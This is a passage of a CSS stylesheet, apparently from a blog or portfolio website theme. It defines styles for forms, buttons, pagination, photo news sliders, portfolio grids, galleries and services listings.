	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; width: 250px; color: rgb(68, 68, 68); margin-top: 5px; font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form .textarea-ctrl {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 5px 6px 3px 5px; width: 80%; height: 140px; color: rgb(68, 68, 68); margin-top: 5px; max-height: 140px; max-width: 80%; font-size-adjust: none; font-stretch: normal; background-image: url("../img/common/form/boxbg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form .invalid {
	border: 1px solid rgb(187, 0, 0);
}
.common-form .valid {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204);
}
.common-form p {
	text-indent: 0px; font-size: 11px; margin-top: 10px; margin-bottom: 0px;
}
.common-form span.required {
	color: rgb(85, 85, 85);
}
.common-form span.result {
	color: rgb(136, 136, 136); padding-top: 5px; font-size: 11px; display: block; visibility: hidden;
}
.common-form .search-type {
	background-color: transparent;
}
.common-form .search-type-label {
	font: 11px/18px Verdana; color: rgb(136, 136, 136); font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.common-form .cbox {
	padding-bottom: 4px; padding-left: 16px; margin-right: 5px; cursor: pointer; background-image: url("../img/common_files/checkbox_no.png"); background-repeat: no-repeat;
}
.common-form .cbox-selected {
	padding-bottom: 4px; padding-left: 16px; margin-right: 5px; cursor: pointer; background-image: url("../img/common_files/checkbox_yes.png"); background-repeat: no-repeat;
}
.clear {
	width: 100%; overflow: hidden;
}
a.button {
	background: url("../img/common/btn/bg_button_a.gif") no-repeat right top; font: 12px/normal arial, sans-serif; height: 24px; color: rgb(68, 68, 68); padding-right: 18px; text-decoration: none; margin-right: 6px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
a.button span {
	background: url("../img/common/btn/bg_button_span.gif") no-repeat; padding: 5px 0px 5px 18px; line-height: 14px; display: block;
}
a.button:active {
	background-position: right bottom; color: rgb(0, 0, 0);
}
a.button:active span {
	background-position: left bottom; padding: 6px 0px 4px 18px;
}
a.dc-btn-small {
	font: 12px/12px arial, sans-serif; padding: 9px 18px; border: 1px solid rgb(221, 221, 221); height: 12px; color: rgb(34, 34, 34); text-decoration: none; margin-top: 10px; margin-right: 6px; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
a.dc-btn-small:hover {
	color: rgb(255, 255, 255); background-color: rgb(4, 4, 4);
}
a.dc-btn-small:active {
	color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);
}
.page-post-pagination {
	background-position: center 10px; padding: 20px 0px 0px; margin-top: 3px; margin-bottom: 10px; background-repeat: no-repeat;
}
.page-post-pagination .pages {
	font: 11px/18px Verdana; padding: 3px; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal;
}
.page-post-pagination .separator {
	padding: 3px 3px 3px 0px; color: rgb(187, 187, 187); margin-right: 4px; margin-left: 6px; float: left;
}
.page-post-pagination a {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.page-post-pagination a:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.page-post-pagination a.current {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.page-post-pagination a.current:hover {
	text-decoration: none;
}
.page-post-pagination a.next-prev:hover {
	text-decoration: none;
}
.page-links {
	background-position: center 10px; padding: 15px 0px 0px; clear: both; margin-bottom: 10px; background-repeat: no-repeat;
}
.page-links a span {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; cursor: pointer; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.page-links a span:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.page-links a {
	color: rgb(0, 0, 0); text-decoration: none;
}
.page-links a:hover {
	color: rgb(204, 204, 204); text-decoration: underline;
}
.page-links span {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.page-links span:hover {
	text-decoration: none;
}
.page-links .before {
	font: 11px/18px Verdana; padding: 3px; border: currentColor; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.blog-post-home-container {
	margin-top: 20px;
}
.blog-post-home {
	width: 143px; margin-right: 16px; margin-bottom: 15px; float: left;
}
.blog-post-home-last {
	width: 143px; margin-right: 0px; margin-bottom: 15px; float: left;
}
.blog-post-home a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.blog-post-home-last a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.blog-post-home a.image:hover {
	background-color: rgb(238, 238, 238);
}
.blog-post-home-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.blog-post-home a.title {
	font-size: 11px;
}
.blog-post-home-last a.title {
	font-size: 11px;
}
.blog-post-home span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.blog-post-home-last span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.blog-post-home-separator {
	clear: both;
}
.blog-post-related-home {
	padding-top: 0px;
}
.blog-post-related-home .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-selected-content {
	padding-top: 0px; padding-bottom: 5px;
}
.home-selected-content .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-selected-content-padding-top-block {
	margin: 0px; padding: 0px; height: 5px; clear: both;
}
.home-selected-content .padding-bottom-block {
	margin: 0px; padding: 0px; height: 20px; clear: both;
}
.home-featured-video {
	padding-top: 0px; padding-bottom: 20px;
}
.home-featured-video .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-featured-video .wordtube {
	float: left;
}
.home-featured-video .content {
	width: 240px; float: right;
}
.home-featured-video .title {
	margin-bottom: 10px;
}
.home-featured-video .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 10px;
}
.home-featured-video .read-more {
	
}
.home-featured-gallery {
	padding-top: 0px; padding-bottom: 20px;
}
.home-featured-gallery .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-featured-gallery .ngg-gallery {
	width: 360px; height: 270px; float: left;
}
.home-featured-gallery .ngg-gallery .thumb {
	margin: 0px; border: 1px solid rgb(255, 255, 255); width: 88px; height: 88px; float: left; position: relative; background-color: rgb(221, 221, 221);
}
.home-featured-gallery .ngg-gallery .image {
	width: 88px; height: 88px; display: block;
}
.home-featured-gallery .ngg-gallery .triger {
	background-position: center; left: 0px; top: 0px; width: 88px; height: 88px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.home-featured-gallery .content {
	width: 240px; float: right;
}
.home-featured-gallery .title {
	margin-bottom: 10px;
}
.home-featured-gallery .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 10px;
}
.home-featured-gallery .read-more {
	
}
.photo-news-slider {
	padding: 20px 10px 20px 20px; border: 1px solid rgb(222, 222, 222); width: 928px; margin-top: 45px; margin-bottom: 55px; position: relative;
}
.photo-news-slider a.prev-gall-top {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); top: -22px; height: 10px; right: 20px; line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider span.prev-gall-top {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); top: -22px; height: 10px; right: 20px; color: rgb(153, 153, 153); line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider a.prev-gall-top:hover {
	text-decoration: none; background-color: rgb(238, 238, 238);
}
.photo-news-slider a.next-gall-bottom {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); height: 10px; right: 20px; bottom: -22px; line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider span.next-gall-bottom {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); height: 10px; right: 20px; bottom: -22px; color: rgb(153, 153, 153); line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider a.next-gall-bottom:hover {
	text-decoration: none; background-color: rgb(238, 238, 238);
}
.photo-news-slider .infobox {
	left: 0px; top: -20px; color: rgb(170, 170, 170); font-size: 11px; position: absolute;
}
.photo-news-slider .infobox .date {
	padding-right: 0px;
}
.photo-news-slider .infobox .category {
	
}
.photo-news-slider .tagbox {
	left: 0px; bottom: -20px; color: rgb(170, 170, 170); font-size: 11px; position: absolute;
}
.photo-news-slider .area {
	width: 500px; float: left;
}
.photo-news-slider .number {
	top: 0px; width: 40px; height: 100px; right: -50px; color: rgb(170, 170, 170); font-size: 16px; position: absolute;
}
.photo-news-slider .number .count {
	font-size: 14px; font-weight: normal;
}
.photo-news-slider .number .counter {
	color: rgb(136, 136, 136); font-size: 28px; font-weight: normal;
}
.photo-news-slider .area .photo {
	width: 500px; border-top-color: blue; border-bottom-color: blue; border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid; display: none;
}
.photo-news-slider .area .photo a.image {
	margin: auto; width: auto; height: auto; display: block;
}
.photo-news-slider .area .photo .image-wrapper {
	margin: auto; position: relative;
}
.photo-news-slider .area .photo .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.photo-news-slider .area .photo .title-desc-wrapper {
	padding-top: 8px;
}
.photo-news-slider .area .photo .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 0px;
}
.photo-news-slider .area .photo .title {
	color: rgb(0, 0, 0); line-height: 18px; font-size: 14px; margin-bottom: 5px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 0px; border-bottom-style: solid; display: block;
}
.photo-news-slider .area .full-story {
	padding-top: 5px; font-size: 11px;
}
.photo-news-slider .area .full-story a {
	
}
.photo-news-slider .panel {
	width: 310px; padding-bottom: 5px; float: right;
}
.photo-news-slider .panel ul li {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 55px; height: 55px; line-height: 1px; margin-right: 10px; margin-bottom: 10px; float: left; display: block; cursor: pointer;
}
.photo-news-slider .panel ul li.active {
	background-color: rgb(238, 238, 238);
}
.photo-news-slider .panel ul li:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-slider .panel ul li .image {
	width: 55px; height: 55px; display: block;
}
.photo-news-post-container {
	margin-top: 20px;
}
.photo-news-post {
	width: 176px; margin-right: 20px; margin-bottom: 25px; float: left;
}
.photo-news-post-last {
	width: 176px; margin-right: 0px; margin-bottom: 30px; float: left;
}
.photo-news-post a.image {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 164px; height: 108px; margin-bottom: 3px; display: block;
}
.photo-news-post-last a.image {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 164px; height: 108px; margin-bottom: 3px; display: block;
}
.photo-news-post a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post a.title {
	font-size: 11px;
}
.photo-news-post-last a.title {
	font-size: 11px;
}
.photo-news-post span.count {
	color: rgb(136, 136, 136); font-size: 10px;
}
.photo-news-post-last span.count {
	color: rgb(136, 136, 136); font-size: 10px;
}
.photo-news-post-separator {
	clear: both;
}
.photo-news-post-home-container {
	margin-top: 20px;
}
.photo-news-post-home {
	width: 143px; margin-right: 16px; margin-bottom: 15px; float: left;
}
.photo-news-post-home-last {
	width: 143px; margin-right: 0px; margin-bottom: 15px; float: left;
}
.photo-news-post-home a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.photo-news-post-home-last a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.photo-news-post-home a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-home-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-home a.title {
	font-size: 11px;
}
.photo-news-post-home-last a.title {
	font-size: 11px;
}
.photo-news-post-home span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.photo-news-post-home-last span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.photo-news-post-home-separator {
	clear: both;
}
.photo-news-related-home {
	padding-top: 0px;
}
.photo-news-related-home .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.photo-news-view-all {
	height: 11px; text-align: right; margin-top: -10px;
}
.photo-news-view-all a {
	font-weight: normal;
}
.photo-news-related-posts {
	color: rgb(170, 170, 170); font-size: 11px;
}
.photo-news-all-tax {
	padding-top: 10px; padding-bottom: 0px; margin-top: 15px;
}
.photo-news-all-tax .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 5px; border-bottom-color: rgb(232, 232, 232); border-bottom-width: 1px; border-bottom-style: solid;
}
.photo-news-all-tax .links {
	color: rgb(170, 170, 170); font-size: 10px;
}
.photo-news-all-tax .number {
	color: rgb(136, 136, 136);
}
.photo-news-related {
	padding-top: 0px;
}
.photo-news-related .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.sidebar-portfolio {
	padding-top: 10px;
}
.sidebar-portfolio .separator {
	height: 20px; clear: both;
}
.sidebar-portfolio .item {
	width: 620px; line-height: 15px; font-size: 11px;
}
.sidebar-portfolio .item .left-side {
	width: 360px; float: left;
}
.sidebar-portfolio .item .right-side {
	width: 240px; float: right;
}
.sidebar-portfolio .item .image-wrapper {
	width: 360px; height: 240px; position: relative;
}
.sidebar-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1;
}
.sidebar-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.sidebar-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.sidebar-portfolio .item .more-link {
	
}
.sidebar-portfolio .item .image-desc {
	height: 10px; text-align: left; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.sidebar-portfolio .item .image-desc-empty {
	height: 10px;
}
.sidebar-portfolio .item .post-title {
	padding: 0px 0px 5px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table2-portfolio {
	padding-top: 10px;
}
.table2-portfolio .separator {
	height: 20px; clear: both;
}
.table2-portfolio .item {
	width: 465px; line-height: 15px; font-size: 11px; float: left;
}
.table2-portfolio .item-margin {
	margin-right: 30px;
}
.table2-portfolio .item .image-wrapper {
	width: 465px; height: 228px; position: relative;
}
.table2-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1;
}
.table2-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table2-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table2-portfolio .item .more-link {
	
}
.table2-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table2-portfolio .item .image-desc-empty {
	height: 10px;
}
.table2-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table3-portfolio {
	padding-top: 10px;
}
.table3-portfolio .separator {
	height: 30px; clear: both;
}
.table3-portfolio .item {
	width: 300px; line-height: 15px; font-size: 11px; float: left;
}
.table3-portfolio .item-margin {
	margin-right: 30px;
}
.table3-portfolio .item .image-wrapper {
	width: 300px; height: 300px; position: relative;
}
.table3-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1;
}
.table3-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table3-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table3-portfolio .item .more-link {
	
}
.table3-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table3-portfolio .item .image-desc-empty {
	height: 10px;
}
.table3-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table4-portfolio {
	padding-top: 10px;
}
.table4-portfolio .separator {
	height: 20px; clear: both;
}
.table4-portfolio .item {
	width: 225px; line-height: 15px; font-size: 11px; float: left;
}
.table4-portfolio .item-margin {
	margin-right: 20px;
}
.table4-portfolio .item .image-wrapper {
	width: 225px; height: 225px; position: relative;
}
.table4-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1;
}
.table4-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table4-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table4-portfolio .item .more-link {
	
}
.table4-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table4-portfolio .item .image-desc-empty {
	height: 10px;
}
.table4-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table-gallery {
	
}
.table-gallery .main-image {
	width: 960px; height: 400px; display: block;
}
.table-gallery .main-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table-gallery .main-separator {
	height: 25px;
}
.table-gallery .thumb320 {
	width: 320px; margin-bottom: 10px; border-bottom-color: red; border-bottom-width: 0px; border-bottom-style: solid; float: left; display: block;
}
.table-gallery .thumb320 .shadow {
	width: 320px; height: 14px; background-image: url("../img/common/gallery/shadow320.png"); background-repeat: no-repeat;
}
.table-gallery .thumb320 .top-content {
	background-position: 320px 0px; padding: 0px; width: 320px; height: 140px; position: relative; background-image: url("../img/common/gallery/thumb320.png"); background-repeat: no-repeat;
}
.table-gallery .thumb320 .bottom-content {
	padding: 0px 40px; width: 240px;
}
.table-gallery .thumb320 .bottom-content .title {
	color: rgb(51, 153, 204); line-height: 13px; padding-top: 4px; font-family: Trebuchet MS; font-size: 11px; margin-bottom: 8px;
}
.table-gallery .thumb320 .bottom-content .desc {
	color: rgb(170, 170, 170); line-height: 12px; font-size: 10px; margin-top: 8px;
}
.table-gallery .thumb320 .image-wrapper {
	padding: 3px; border: 1px solid rgb(204, 204, 204); left: 40px; top: 20px; width: 232px; height: 112px; position: absolute; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb320 .image-wrapper .image {
	left: 3px; top: 3px; width: 232px; height: 112px; display: block; position: absolute; z-index: 1; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb320 .image-wrapper .triger {
	background-position: center; left: 3px; top: 3px; width: 232px; height: 112px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table-gallery .thumb192 {
	width: 192px; margin-bottom: 10px; border-bottom-color: red; border-bottom-width: 0px; border-bottom-style: solid; float: left; display: block;
}
.table-gallery .thumb192 .shadow {
	width: 192px; height: 14px; background-image: url("../images/slider_accordion/shadow.png"); background-repeat: no-repeat;
}
.table-gallery .thumb192 .top-content {
	background-position: 192px 0px; padding: 0px; width: 192px; height: 162px; position: relative; background-image: url("../img/common/gallery/thumb192.png"); background-repeat: no-repeat;
}
.table-gallery .thumb192 .bottom-content {
	padding: 0px 25px; width: 142px;
}
.table-gallery .thumb192 .bottom-content .title {
	color: rgb(51, 153, 204); line-height: 13px; padding-top: 4px; font-family: Trebuchet MS; font-size: 11px; margin-bottom: 8px;
}
.table-gallery .thumb192 .bottom-content .desc {
	color: rgb(170, 170, 170); line-height: 12px; font-size: 10px; margin-top: 8px;
}
.table-gallery .thumb192 .image-wrapper {
	padding: 3px; border: 1px solid rgb(204, 204, 204); left: 25px; top: 20px; width: 134px; height: 134px; position: absolute; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb192 .image-wrapper .image {
	left: 3px; top: 3px; width: 134px; height: 134px; display: block; position: absolute; z-index: 1; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb192 .image-wrapper .triger {
	background-position: center; left: 3px; top: 3px; width: 134px; height: 134px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.compact-gallery {
	
}
.compact-gallery .main-image {
	width: 960px; height: 400px; display: block;
}
.compact-gallery .main-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.compact-gallery .main-separator {
	height: 25px;
}
.compact-gallery .thumb {
	border: 1px solid rgb(204, 204, 204); width: 90px; height: 90px; margin-right: 14px; margin-bottom: 14px; float: left; display: block; position: relative;
}
.compact-gallery .thumb .image {
	left: 0px; top: 0px; width: 90px; height: 90px; display: block; position: absolute; z-index: 0;
}
.compact-gallery .thumb .triger {
	background-position: center; left: 0px; top: 0px; width: 90px; height: 90px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.gallery-list-item {
	padding-bottom: 5px;
}
.gallery-list-item .more-link {
	
}
.gallery-list-item-separator {
	height: 40px;
}
.gallery-list-item .image-wrapper {
	overflow: hidden; position: relative;
}
.gallery-list-item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.gallery-list-item .gallery-list-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.gallery-list-item .gallery-list-image-desc-empty {
	height: 10px;
}
.gallery-list-item .gallery-list-item-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.gallery-list-item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.gallery-list-item .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.gallery-list-item .post-info .separator {
	color: rgb(221, 221, 221);
}
.gallery-list-item .post-info a:hover {
	
}
.gallery-list-item .post-info .author {
	
}
.gallery-list-item .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.services-separator {
	margin: 0px; padding: 0px; height: 30px; background-color: transparent;
}
.services-item-separator {
	margin: 0px; padding: 0px; height: 25px; clear: both; background-color: transparent;
}
.services-big-list {
	width: 960px; padding-top: 5px; padding-bottom: 10px; clear: both; margin-bottom: 0px;
}
.services-big-list .header {
	margin-bottom: 20px;
}
.services-big-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-big-list .item {
	width: 960px; margin-bottom: 0px;
}
.services-big-list .item .more-link {
	
}
.services-big-list .item .image-wrapper {
	width: 240px; float: left;
}
.services-big-list .item .image-wrapper .image {
	width: 240px; height: 240px; display: block;
}
.services-big-list .item .image-wrapper .image-hover {
	width: 240px; height: 240px; display: none;
}
.services-big-list .item .content {
	padding: 0px 0px 10px; width: 700px; float: right;
}
.services-big-list .item .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-big-list .item .content .title:hover {
	text-decoration: none;
}
.services-small-list {
	width: 960px; padding-top: 5px; clear: both; margin-bottom: 0px;
}
.services-small-list .header {
	margin-bottom: 20px;
}
.services-small-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-small-list .column-left {
	width: 470px; float: left;
}
.services-small-list .column-right {
	width: 470px; float: right;
}
.services-small-list .item {
	width: 460px; margin-bottom: 0px;
}
.services-small-list .item .more-link {
	
}
.services-small-list .item .image-wrapper {
	width: 120px; float: left;
}
.services-small-list .item .image-wrapper .image {
	width: 120px; height: 120px; display: block;
}
.services-small-list .item .image-wrapper .image-hover {
	width: 120px; height: 120px; display: none;
}
.services-small-list .item .content {
	padding: 0px 0px 10px; width: 320px; line-height: 14px; font-size: 11px; float: right;
}
.services-small-list .item .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-small-list .item .content .title:hover {
	text-decoration: none;
}
.services-medium-list {
	width: 960px; padding-top: 5px; clear: both; margin-bottom: 0px;
}
.services-medium-list .header {
	margin-bottom: 20px;
}
.services-medium-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-medium-list .item-left {
	width: 290px; margin-right: 45px; margin-bottom: 0px; float: left;
}
.services-medium-list .item-right {
	width: 290px; margin-bottom: 0px; float: right;
}
.services-medium-list .item-left .more-link {
	
}
.services-medium-list .item-right .more-link {
	
}
.services-medium-list .item-left .image-wrapper {
	width: 290px; margin-bottom: 10px;
}
.services-medium-list .item-right .image-wrapper {
	width: 290px; margin-bottom: 10px;
}
.services-medium-list .item-left .image-wrapper .image {
	width: 290px; height: 120px; display: block;
}
.services-medium-list .item-right .image-wrapper .image {
	width: 290px; height: 120px; display: block;
}
.services-medium-list .item-left .image-wrapper .image-hover {
	width: 290px; height: 120px; display: none;
}
.services-medium-list .item-right .image-wrapper .image-hover {
	width: 290px; height: 120px; display: none;
}
.services-medium-list .item-left .content {
	padding: 0px 0px 10px; width: 290px; line-height: 14px; font-size: 11px;
}
.services-medium-list .item-right .content {
	padding: 0px 0px 10px; width: 290px; line-height: 14px; font-size: 11px;
}
.services-medium-list .item-left .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-medium-list .item-right .content .title {
	text-decoration: none; margin-bottom: 10px;
}
